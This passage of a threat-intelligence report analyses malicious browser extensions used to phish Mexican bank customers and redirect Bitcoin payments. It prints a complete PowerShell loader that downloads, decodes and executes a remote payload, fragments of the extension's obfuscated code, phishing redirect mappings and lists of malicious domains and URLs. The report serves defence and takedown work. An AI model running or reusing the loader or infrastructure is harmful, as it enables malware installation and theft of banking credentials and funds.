Targeted Region: This campaign was specifically directed at users in Mexico.
This campaign was attributed to the Cybercartel group. We observed a change in the methodologies being used; this time, we did not find incidents of an extension in a store, but rather XPI files that contained the extension within them.
Resources found:
- http[:]//164[.]90[.]208[.]138/navegador_cifrado.xpi
- http[:]//onlinemxmx[.]online/Pasaporte/3/descarga-de-cita/1ec327d2aca942c8a305-1.0.xpi
- http[:]//167[.]172[.]104[.]85/navegador_cifrado.xpi
- http[:]//46[.]101[.]107[.]181/navegador_cifrado.xpi
- http[:]//64[.]23[.]163[.]215/navegador_cifrado.xpi
There was a very similar extension, which seemed to be part of an even larger campaign, avoiding the step of uploading the extension to the Chrome market. Instead, they asked the user to enable developer mode to install it.

Figure 21: Screenshot of the steps to install the extension
The investigation of this artifact is conducted to understand the procedure of the campaign.

Figure 22: Campaign life cycle diagram
- The user receives an email. The campaigns observed at this time refer to invoice and SAT issues. Spear Phishing Link (T1566.002).
- The user is directed to a portal that indicates they need an extension to view content or proceed with access. Malicious Link (T1204.001).
- The user installs the extension with the requested requirements. Boot or Logon Autostart Execution: Browser Extensions (T1176).
- After installation, the user tries to access the portal and is likely redirected to a legitimate portal without knowing that the extension is installed (Match Legitimate Name or Location (T1036.005).
- The user tries to access their legitimate financial platforms.
- However, the script intercepts the request, checks it against the list of redirects, and if it matches, redirects the user to the phishing site. Adversary-in-the-Middle: Adversary-in-the-Browser (T1557.002).
- The user enters credentials and 2FA into the portal, which can send a message to keep the user on that page.
- This data is intercepted by the attacker to exploit the login attempt. Web Credential Capture (T1056.003).
- Additionally, the fake site requires the user to update their card information, asking for card details, including the PIN.
This time, we encountered a more condensed extension, without additional files as decoys. It only contained the relevant background.js file.
| Artifact | MD5 |
| background.js | bb9eb94acc0e97be96804dd870da4baa |
Figure 23. Artifact identification table
background.js
Again, we found the signature of “z3k4nt@mx[.]com”

Figure 24: Data in the manifest
By reviewing the background.js file declared as a service worker, we can determine that the script does the following:
- Generation of Unique Identifier (userid):
- The script generates a unique identifier for each user using the getRandomToken() function.
- It stores and retrieves this identifier locally.
- Communication with the Malicious Server:
- The script defines a malicious server URL.
- T1071.001: Application Layer Protocol: Web Protocols.
- T1001.001: Data Obfuscation: Junk Data.
- The script defines a malicious server URL.
- Redirection Based on Server Data:
- It uses the data obtained to redirect users to specific phishing sites.
- It intercepts browser navigation and potentially redirects the user to malicious URLs.
- T1204.001: User Execution: Malicious Link.
- T1071.001: Application Layer Protocol: Web Protocols: Navigation Interception.
The necessary scripts were generated to simulate the requests of this JavaScript, which had the same behavior as the previous two. Responses were received to redirect traffic intended for banking institution portals to phishing portals. It was observed that both BBVA and Banamex clients are among the most important targets for these extensions.
“bancanetempresarial[.]citibanamex[.]com[.]mx”: “bancanetempresarial-banamex.mxd92jd20[.]store/BMX”
“bbvanetcash.mx”: “wwwbbvanetcash[.]ingreso-online343[.]com/Z”
“www[.]bancanetempresarial.banamex[.]com.mx”: “bancanetempresarial-banamex[.]mxd92jd20[.]store/BMX”
“www[.]bbvanetcash[.]mx”: “wwwbbvanetcash[.]ingreso-online343[.]com/Z”
Figure 25: JSON of the response.
Campaign 4: Bitcoin Wallet: Still Active
Date: Still active (Started in April 2023)
Affected countries: LATAM
The technique of querying DNS servers is used to obtain a base64-encoded URL to receive the next stage of another malware family currently being distributed. The malicious extension includes several JS scripts to perform browser manipulations while the user browses the target websites. In this campaign, we observed a PowerShell script being downloaded that installed a malicious Chromium-based browser extension, which attacked Google Chrome, Brave, Opera, and Edge.
powershell -windowstyle hidden -e
Figure 26. Invocation of PowerShell with specific options
Decoding
$w=new-object System.Net.Webclient;
$b=$w.DownloadString(“https://curlhub.monster/0804new.bs64”);
[Byte[]]$x=[Convert]::FromBase64String($b.Replace(“!”, “b”).Replace(“@”, “h”).Replace(“$”, “m”) .Replace(“%”, “p”).Replace(“^”, “v”));
for($i=0;$i -lt $x.Count;$i++){$x[$i]= ($x[$i] -bxor 167) -bxor 18};
iex([System.Text.Encoding]::UTF8.GetString($x))
Figure 27. Base64 download and decoding script
The file has the hash 8538bf2d0018ba16436ceadc8088181a
This extension contains:

Figure 28. Content of the extension
| Artifact | MD5 |
| app.html | 08785f3794a7ae9aab6b3fa669646794 |
| config.js | c750d8ab7ed28a529aaa73b6e77aba4f |
| ico.png | 40de419c81de274c26c63e0f23d91a3f |
| manifest.json | 9e811dfbf5803dd4e21b7dfcf66bfe53 |
| modules/content-scripts-register-polyfill.4.0.0.js | 4ef02bed3bd5b797a018ed13dd46cf4e |
| rules.json | 6c1f6ab3492a615404a70161303de746 |
| src/background.js | 5b287fe490e03372ef6ddc5c2901aaa8 |
| src/content/main.js | 30b27a2251abdaf6f24c578edcd98b0d |
| src/functions/clipper.js | a670713c2234222df12c83319f28de7e |
| src/functions/commands.js | 2916971f1d6c2633c19acffc2f7cbb53 |
| src/functions/csp.js | d478d921da5f828361a4f4fd3b993d17 |
| src/functions/domain.js | 9570b6401546305a2a8c1a4b58ea6cab |
| src/functions/exchangeSettings.js | 6495dd37785be8d853b7e3402ca1e476 |
| src/functions/extensions.js | ff734d9ed38a5e80931355bd111baf45 |
| src/functions/getMachineInfo.js | b77077498bfbcf6723324699f076b8f2 |
| src/functions/injections.js | d0749bc1f055bb65b95263d0e7a59d67 |
| src/functions/notifications.js | cefbbac3cd28dd61f9cd3403e83762fc |
| src/functions/proxy.js | 95b9cff6c169602c7ff1fe720f789ed7 |
| src/functions/screenshot.js | 0a3413737ce5d2b46d5d00e05d9d95fc |
| src/functions/screenshotRules.js | 95ed732ddd1b392824217f54829a2105 |
| src/functions/settings.js | 7790817dd0aea264b77618c4c2c5a84b |
| src/functions/tabs.js | 145a70cdf1ad0fb498f9e6589ac386ad |
| src/functions/utils.js | d14671ec195d329bae452c74d42e876a |
| src/mails/gmail.js | 933b68f999dd1affcd738340d8c21a21 |
Figure 29. Artifact identification table
In the path src/functions/domain.js there is a variable called TARGET_WALLET along with publicKeyBase64. The interesting function is fetchBlockJSON:
const TARGET_WALLET = ‘bc1qxpp2y5093n4zmr4z6uf06fw436g202qn54x5hz’,
publicKeyBase64 = ‘MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAoXv7Yi6JiwrWoiNm6vzQBfGFjvi90jp5+k4pRrYtrfxs+cZwdScRtT7g/8lSflU0Xb/ToZK74QLdoYbPpAw/dhvsuTiYD
QneyiD8/Jhfz/q8TT8n5A+Snq/2cgo/yepSAKDcxMFYYy5hc09NcFFHz/9u53YA3Xa1gj
oqjOY0UruBmyfvRnXbOVB2kxqOVqwzzzUvfbA/XerRkAgnZzx2vyRpWu6kaRYE1u10KmG
cXp7wP2VbacvDOHo97PRVvS+/IcGgodTeqIS7MErayL0oTvWnvEOi6JB2CtYuonudha55
eOc2JgOZPLrpjt2zeluocliPkPfji5WBI7e06rCh5wIDAQAB’;
async function fetchBlockJSON() {
const _0x25a5d3 = await fetch(‘https://blockchain.info/address/’ + TARGET_WALLET + ‘?format=json’),
_0x140acd = await _0x25a5d3[‘json’]();
return _0x140acd;
}
Figure 30. function that fetches information about a blockchain wallet

Figure 31. Script to iterate and verify blockchain transactions
First, it calls getDomain and saves the obtained domain in an array. It then makes calls to:
- GetAddresses_Mempool
- GetAddresses_Blockstream
- GetAddresses_Bitcore
Each of the addresses retrieved attempts to perform a base58 decode and obtain a string. In cases where this is successful, the decoded addresses are added to the same array as the result of getDomain. It then makes requests using each function (GetAddresses_Mempoo, Blockstream, and Bitcore) that calls them in src/background.js
By examining the script code, we can conclude that the extension is designed to retrieve another string from the encoded URL, into which the script inserts the Bitcoin address. The JavaScript receives data in JSON format.
https://{domain}/api/machine/sign?d={domain}
For example:
https://blockchain.info/address/bc1qxpp2y5093n4zmr4z6uf06fw436g202qn54x5hz?format=json
On June 10, the malicious domain 50barrels[.]com had been identified. We proceeded with the takedown and immediately noticed two new domains the next day: 50pair[.]com and 50elk[.]com.
We have been collecting new domains since 3 months ago, by automating this domain extraction process in our Threat Intelligence platform and sharing IOCs via API with our customers.
Conclusion
It is imperative to develop more dynamic and adaptive security strategies that can effectively anticipate and respond to constantly evolving attack patterns, such as Extensionware used for phishing. Since phishing is targeted at business banking platforms, it is of utmost importance to properly raise end-user awareness to avoid potential security breaches. Companies should implement awareness programs that educate employees about the risks of installing unknown extensions and the warning signs that could indicate malicious activity. This includes regular training, recurrent Crimeware simulations on your network, and the promotion of good cybersecurity practices.
IOCs
Domains
- sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]nanodro4560oones[.]com
- sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]nohfghfghnannn2833323[.]com
- sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]moooioooadadfd99201jjj[.]com
- sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]sjahujadfadilver89343[.]com
- sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]hgrehnannn2833323[.]com
- sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]mfggfooadadfd99201jjj[.]com
- sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]sfghhjujadfadilver89343[.]com
- sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]sjklhfgakfadilver89343[.]com
- sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]hgggakkknn2833323[.]com
- sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]mhhfjjjjadfd99201jjj[.]com
- sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]sfghhhjadilver89343[.]com
- sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]phhhfagg329anona9ada[.]com
- 8fg321h92jdf94hd02jd3fh8g0kj1hs2d3[.]oaouaeouaeoouoaue[.]com
- 8fg321h92jdf94hd02jd3fh8g0kj1hs2d3[.]8321jw2394hrc2e06[.]com
- 8fg321h92jdf94hd02jd3fh8g0kj1hs2d3[.]982j9384fh92c3hf7[.]com
- 8fg321h92jdf94hd02jd3fh8g0kj1hs2d3[.]9432j1093hfjc02j8[.]com
- 8fg321h92jdf94hd02jd3fh8g0kj1hs2d3[.]9432j1093hfjc02j9[.]com
- diosesmipastorynadamefaltara[.]elquecreeenmiviviraporsiempre[.]xyz
- Icosolucionesit[.]link
- 50barrels[.]com
- 50pair[.]com
- 50elk[.]com
URI:
- “https[:]//sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]nanodro4560oones[.]com/dwou0ydxi24cez
an4ggtmjl1zetdcvmj/” - “https[:]//sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]nanodro4560oones[.]com/
dwou0ydxi24cezan4ggtmjl1zetdcvmj/” - “https[:]//sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]nohfghfghnannn2833323[.]com/
dwou0ydxi24cezan4ggtmjl1zetdcvmj/” - “https[:]//sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]moooioooadadfd99201jjj[.]com/
dwou0ydxi24cezan4ggtmjl1zetdcvmj/” - “https[:]//sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]sjahujadfadilver89343[.]com/
dwou0ydxi24cezan4ggtmjl1zetdcvmj/” - “https[:]//sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]hgrehnannn2833323[.]com/
dwou0ydxi24cezan4ggtmjl1zetdcvmj/” - “https[:]//sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]mfggfooadadfd99201jjj[.]com/
dwou0ydxi24cezan4ggtmjl1zetdcvmj/” - “https[:]//sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]sfghhjujadfadilver89343[.]com/
dwou0ydxi24cezan4ggtmjl1zetdcvmj/” - “https[:]//sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]sjklhfgakfadilver89343[.]com/
dwou0ydxi24cezan4ggtmjl1zetdcvmj/” - “https[:]//sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]hgggakkknn2833323[.]com/
dwou0ydxi24cezan4ggtmjl1zetdcvmj/” - “https[:]//sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]mhhfjjjjadfd99201jjj[.]com/
dwou0ydxi24cezan4ggtmjl1zetdcvmj/” - “https[:]//sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]sfghhhjadilver89343[.]com/
dwou0ydxi24cezan4ggtmjl1zetdcvmj/” - “https[:]//sj6wm7ywjix17bwhv1v9kf9hfn10hd[.]phhhfagg329anona9ada[.]com/
dwou0ydxi24cezan4ggtmjl1zetdcvmj/” - “https[:]//8fg321h92jdf94hd02jd3fh8g0kj1hs2d3[.].oaouaeouaeoouoaue[.]com/
3g8e92i39f8h320kd394fhj0w2ksjd38fhj02jhd3f8jk02j9hd3jf0j3h9d0k2j3f0/” - “https[:]//8fg321h92jdf94hd02jd3fh8g0kj1hs2d3[.]8321jw2394hrc2e06[.]com/
3g8e92i39f8h320kd394fhj0w2ksjd38fhj02jhd3f8jk02j9hd3jf0j3h9d0k2j3f0/” - “https[:]//8fg321h92jdf94hd02jd3fh8g0kj1hs2d3[.]982j9384fh92c3hf7[.]com/
3g8e92i39f8h320kd394fhj0w2ksjd38fhj02jhd3f8jk02j9hd3jf0j3h9d0k2j3f0/” - “https[:]//8fg321h92jdf94hd02jd3fh8g0kj1hs2d3[.]9432j1093hfjc02j8[.]com/
3g8e92i39f8h320kd394fhj0w2ksjd38fhj02jhd3f8jk02j9hd3jf0j3h9d0k2j3f0/” - “https[:]//8fg321h92jdf94hd02jd3fh8g0kj1hs2d3[.]9432j1093hfjc02j9[.]com/
3g8e92i39f8h320kd394fhj0w2ksjd38fhj02jhd3f8jk02j9hd3jf0j3h9d0k2j3f0/ - “https[:]//diosesmipastorynadamefaltara[.]elquecreeenmiviviraporsiempre.xyz/
ufidwowifbgreowdnweirfjoibfgeiosndwiefmoshifg/” - https[:]//microsoftedge[.]microsoft[.]com/addons/detail/satconsultas/
ohdfifehjkdejpdmimoefaoddjgndplf - “https[:]//icosolucionesit[.]link/EXTSTCON1.5/domains.php”
- “https[:]//icosolucionesit[.]link/EXTSTCON1.5/store_install.php”